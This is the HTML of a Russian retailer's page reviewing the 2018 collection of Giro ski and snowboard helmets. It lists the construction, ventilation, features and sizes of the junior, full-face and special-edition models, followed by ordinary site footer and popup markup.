<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_NineJr_MatteBlue_1(2).jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_NineJr_MatteBrightRed_1(1).jpg" /></p>

<p style="text-align:justify">Новый Nine Jr имеет юниорские размеры и весёлую молодежную расцветку, при этом обладает всеми техническими преимуществами взрослых шлемов Nine. Проверенная временем система регулировки размера In Form обеспечивает комфортную посадку, система проветривания Stack Ventilation не дает маске запотевать, а система Themostat Control позволяет легко регулировать температуру внутри шлема.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/0yoWF3VGLIw?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция In-mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Регулируемая система проветривания Thermostat control<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">Youth S (52-55,5 см)<br />
Youth M (55,5-59 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=Nine+JR+%FE%ED%E8%EE%F0%F1%EA%E8%E9&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;NINE JR&nbsp;в интернет-магазине</a></p>

<h3 style="text-align:justify">Юниорский шлем Giro&nbsp;CR&Uuml;E</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Crue_MatteBrightPink_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Crue_MatteVermillion_1(1).jpg" /></h3>

<p style="text-align:justify">Дизайн шлема Crue вдохновлён парковыми шлемами, при этом шлем имеет строгий стиль и обладает необходимой прочностью для жёстких условий зимнего паркового катания благодаря конструкции Hard Shell и всё необходимое: низкопрофильную систему регулировки размера Auto Loc 2, съёмные уши для катания в шапке и съёмный крепёж для маски для возможности пропускания резинки маски как снаружи, так и внутри шлема.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/GsaCd9DULjU?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция Hard Shell</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера Auto Loc 2 (съёмная)<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents<br />
Система проветривания маски Stack Ventilation</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Съёмный крепёж для маски<br />
Съёмные уши<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">Youth S (52-55.5 см)<br />
Youth M (55.5-59 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=crue&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;CR&Uuml;E&nbsp;в интернет-магазине</a></p>

<h3 style="text-align:justify">Детский шлем Giro&nbsp;LAUNCH</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteMarineWild_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteBlueWild_1(1).jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteBrightGreen_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteBrightPinkPenguin_1.jpg" /></p>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteVermillion_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_Launch_MatteBlackWild_1.jpg" /></p>

<p style="text-align:justify">Удобный для надевания шлем Launch&trade; сделан по лёгкой и прочной технологии In-Mold. Шлем Launch экипирован технологией регулировки размера In Form для идеальной посадки по голове. Также в шлеме мягкая внутренняя подкладка, а вентиляционные отверстия Super Cool обеспечат комфорт на протяжении всего дня.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/xLLhZHNFpkQ?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция In-Mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Обтекаемое прилегание маски Giro (Rev &amp; Chico)<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">Youth XS (48,5-52 см)<br />
Youth S (52-55,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=launch+%E4%E5%F2%F1%EA%E8%E9&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;LAUNCH&nbsp;в интернет-магазине</a></p>

<h3 style="text-align:justify">Детский шлем Giro&nbsp;LAUNCH PLUS</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_LaunchPlus_PinkMeow_2.jpg" /></h3>

<p style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_LaunchPlus_BlueIcehawk_2.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_LaunchPlus_BlackGreyTigerShark_2.jpg" /></p>

<p style="text-align:justify">Как и Launch, шлем Launch&trade; Plus просто надевать, а Plus&nbsp; в том, что у него просто невероятный 3D дизайн, который не оставит равнодушными ни мальчиков, ни девочек.</p>

<p style="text-align:justify">В то же время под этим&nbsp;весёлым дизайном скрываются технологии Giro:&nbsp;регулировка размера In Form для идеальной посадки по детской голове, мягкая внутренняя подкладка и вентиляционные отверстия Super Cool, чтобы юному горнолыжнику было комфортно кататься весь день.</p>

<p style="text-align:center"><div class="iframe_conteiner"><img src="/img/3x2.gif" alt=""><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/xLLhZHNFpkQ?rel=0" width="640"></iframe></div></p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция In-Mold</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера In Form Fit System<br />
Вертикальная регулировка</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Обтекаемое прилегание маски Giro (Rev &amp; Chico)<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">Youth XS (48,5-52 см)<br />
Youth S (52-55,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=LAUNCH+PLUS&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;LAUNCH PLUS&nbsp;в интернет-магазине</a></p>

<h2 style="text-align:center">Шлемы Full Face</h2>

<h3 style="text-align:justify">Шлем Giro&nbsp;DISCIPLE S MIPS</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_DiscipleSMIPS_MatteBlack_2.jpg" /></h3>

<p style="text-align:justify">Шлем Disciple S&trade; MIPS обеспечивает повышенную защиту, но несмотря на форму full-face, остается достаточно лёгким и комфортным, поэтому&nbsp;позволит полностью сосредоточиться на линии спуска. Disciple имеет интегрированный крепёж для камеры, чтобы снимать все ваши проезды.</p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">MIPS &ndash; Multi-Directional Impact Protection System<br />
Конструкция Hard Shell</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Интегрированный крепёж для камеры<br />
Антибактериальная подкладка XT2&reg;<br />
Козырёк, прикрепляемый при помощи болта (не требует инструментов для закрепления)<br />
Изоляция подбородка из материала Vinyl Nitrile (VN)<br />
Интегрированный съёмный блок для дыхания и перегородка для подбородка для катания в снежные дни<br />
Сменные уплотнители для щёк, козырёк и внутренняя подкладка<br />
Вынимаемые внутренние подкладки для безопасного снимания шлема при несчастном случае<br />
Совместим с аудиогарнитурой Giro от Outdoor Tech (продается отдельно)<br />
Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">S (53,5-55,5 см)<br />
M (55,5-59 см)<br />
L (59-62.5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/catalog/gornye-lyji/shlemy-gornolyjnye/-25772/?id=313180" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;DISCIPLE S MIPS&nbsp;в интернет-магазине</a></p>

<h2 style="text-align:center">Специальная коллекция Giro</h2>

<h3 style="text-align:justify">Горнолыжный шлем Giro&nbsp;ENCORE</h3>

<h3 style="text-align:center"><img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_SMU_Encore_MatteBlack_1.jpg" />&nbsp;<img alt="http://alpindustria.ru" src="/UserFiles/Image/Giro_H_SMU_Encore_MatteGrey_1.jpg" /></h3>

<p style="text-align:justify">Универсальный шлем, который можно использовать не только во время катания на горных лыжах и сноуборде, но и на велосипеде или скейтборде летом &mdash; шлем сертифицирован для летнего использования.</p>

<p style="text-align:justify">Система регулировки размера Fit Kit позволяет отрегулировать шлем по голове и пропускать резинку маски внутри или снаружи шлема. 13 вентиляционных отверстий, закрытых сеткой, обеспечивают вентиляцию, но не дают снегу попадать внутрь шлема.</p>

<h4 style="text-align:justify">КОНСТРУКЦИЯ</h4>

<p style="text-align:justify">Конструкция Hard Shell</p>

<h4 style="text-align:justify">РЕГУЛИРОВКА РАЗМЕРА</h4>

<p style="text-align:justify">Регулировка размера Fit Kit Pad System</p>

<h4 style="text-align:justify">ВЕНТИЛЯЦИЯ</h4>

<p style="text-align:justify">Вентиляционные отверстия Super Cool Vents</p>

<h4 style="text-align:justify">ОСОБЕННОСТИ</h4>

<p style="text-align:justify">Обтекаемое прилегание маски Giro<br />
Стандарт: CE EN1077</p>

<h4 style="text-align:justify">РАЗМЕРЫ</h4>

<p style="text-align:justify">M (55,5-59 см)<br />
L (59-62,5 см)</p>

<p style="margin-left:40px; text-align:justify"><a href="/?div=search&amp;word=ENCORE+2&amp;where=0" target="_blank">Смотрите шлем&nbsp;Giro&nbsp;ENCORE&nbsp;в интернет-магазине</a></p>

<p style="text-align:right"><em>Обзор подготовлен по материалам портала <a href="https://www.rasc.ru/gear/giro-2018.shtml" target="_blank">rasc.ru</a>.</em></p>

<p style="text-align:right"><em>Фотографии для иллюстрации с сайта&nbsp;<a href="https://www.giro.com/eu_en/" target="_blank">www.giro.com</a>.</em>&nbsp;</p>
</div>				</div>
			</div>
		</div>
	</article>
	<div class="catalog-accordion _bg">
								<section class="catalog-accordion__section" data-accordion-section>
			<h2 class="catalog-accordion__title h3 ttu" data-accordion-title><span class="catalog-accordion__title-text" data-accordion-title-text>Обзоры снаряжения</span></h2>
			<ul class="catalog-accordion__list" data-accordion-content>
							<li class="catalog-accordion__item">
				<a href="/articles/armada-ar-one-130-mv-obzor.html" class="news-item _border">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Armada AR ONE 130 MV</p>
					<p class="news-item__date p4 c-gray-dark">08.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7578_1767905943.jpg" alt="Обзор горнолыжных ботинок Armada AR ONE 130 MV">
											</div>
				</a>
			</li>
			<li class="catalog-accordion__item">
				<a href="/articles/scarpa-maestrale-rs-obzor.html" class="news-item _border">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Scarpa Maestrale RS</p>
					<p class="news-item__date p4 c-gray-dark">04.01.2026</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7577_1767899854.jpg" alt="Обзор горнолыжных ботинок Scarpa Maestrale RS">
											</div>
				</a>
			</li>
			<li class="catalog-accordion__item">
				<a href="/articles/phaenom-fs-01-120-obzor.html" class="news-item _border">
					<p class="news-item__category p3 ttu">Фрирайд и скитур</p>
					<p class="news-item__title h7 ttu">Обзор горнолыжных ботинок Phaenom FS 01 120</p>
					<p class="news-item__date p4 c-gray-dark">11.12.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark"></span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7571_1765475051.jpg" alt="Обзор горнолыжных ботинок Phaenom FS 01 120">
											</div>
				</a>
			</li>
			<li class="catalog-accordion__item">
				<a href="/articles/snariazhenie-na-ama-dablam.html" class="news-item _border">
					<p class="news-item__category p3 ttu">Обзоры снаряжения</p>
					<p class="news-item__title h7 ttu">Снаряжение для восхождения на Ама-Даблам</p>
					<p class="news-item__date p4 c-gray-dark">28.11.2025</p>
					
					<p class="news-item__author">
						<span class="p4 c-gray-dark">Ковалёв Сергей</span>
						<svg class="news-item__icon" viewBox="0 0 72 72" width="24" height="24">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</p>
					<div class="news-item__img">
												<img src="/i/info/m/7067_1684504331.jpg" alt="Снаряжение для восхождения на Ама-Даблам">
											</div>
				</a>
			</li>
			</ul>
		</section>
			</div>
</main>
				<footer class="page__footer footer">
			<div class="footer__container container">
				<div class="footer__top">
					<div class="footer__socials">
						<a href="https://vk.com/alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _vk h4 ttu" aria-label="VK">VK</a>
						<a href="https://t.me/Alpindustria_ru" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _tg h4 ttu" aria-label="Telegram">TG</a>
						<a href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" target="_blank" rel="nofollow noopener" class="footer__social-link button _white-border _social-l _yt h4 ttu" aria-label="Youtube">YT</a>
					</div>
					<a href="#" class="footer__to-top" data-anchor-link aria-label="Наверх">
						<svg class="footer__to-top-icon" width="72" height="72">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</a>
				</div>
				<div class="footer__center">
					<div class="footer__center-left">
						<a href="mailto:sale@alpindustria.ru" class="footer__email ttu h5">sale@alpindustria.ru</a>
						<ul class="footer__phones">
							<li class="footer__phones-item h6">
								<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
							</li>
							<li class="footer__phones-item h6">
								<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
							</li>
						</ul>
					</div>
					<ul class="footer__partners">
												<li class="footer__partners-item">
							<a href="http://alpfederation.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/11_1732006051.svg" srcset="/i/partners/11_1732006051.svg 2x" width="88" alt="Федерация Альпинизма России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://rmga.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/1_1732006064.svg" srcset="/i/partners/1_1732006064.svg 2x" width="88" alt="Ассоциация горных гидов России">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.faism.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/3_1732006083.svg" srcset="/i/partners/3_1732006083.svg 2x" width="88" alt="Федерация Альпинизма и Скалолазания Москвы">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="http://www.bezengi.ru" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/12_1732006095.png" srcset="/i/partners/12_1732006095.png 2x" width="88" alt="Альплагерь Безенги">
							</a>
						</li>
												<li class="footer__partners-item">
							<a href="https://avalancheassociation.ru/" target="_blank" rel="nofollow noopener" class="footer__partner">
								<img class="footer__partner-img" src="/i/partners/14_1731930651.png" srcset="/i/partners/14_1731930651.png 2x" width="88" alt="Лавинная ассоциация России">
							</a>
						</li>
											</ul>
					<ul class="footer__phones _tablet">
						<li class="footer__phones-item h6">
							<a href="tel:88007751630" class="footer__phone">8 800 775 16 30</a>
						</li>
						<li class="footer__phones-item h6">
							<a href="tel:84956455773" class="footer__phone">8 495 645 57 73</a>
						</li>
					</ul>
					<ul class="footer__links">
						<li class="footer__link-item">
							<a href="/become_partner/" class="footer__arrow-link ttu h7">Стать партнером</a>
						</li>
						<li class="footer__link-item">
							<a href="/distribution/" class="footer__arrow-link ttu h7">Дистрибуция</a>
						</li>
						<li class="footer__link-item">
							<a href="/vacancy/" class="footer__arrow-link ttu h7">Карьера у нас</a>
						</li>
                        <li class="footer__link-item">
                            <a href="/service/" class="footer__arrow-link ttu h7">Доставка и оплата</a>
                        </li>
					</ul>
					<form class="footer__subscribe subscribe-form" data-form="subscribe">
						<div class="subscribe-form__input-wrapper">
							<div class="subscribe-form__input _c-white input" data-validate-type="email">
								<input class="input__input" id="subscribe-form-email" type="email" name="email" required autocomplete="off" style="background:transparent;">
								<label class="input__label" for="subscribe-form-email">
									Будь в курсе </label>
								<span class="input__error-msg p4">неверный e-mail</span>
							</div>
						</div>
						<button class="subscribe-form__submit ttu button" type="submit">
							<span class="button__text">Подписаться</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow-filled" />
							</svg>
						</button>
											</form>
									</div>
				<svg class="footer__logo" width="1600" height="185">
					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/articles/obzor-kollektsii-shlemov-giro-2018.html">
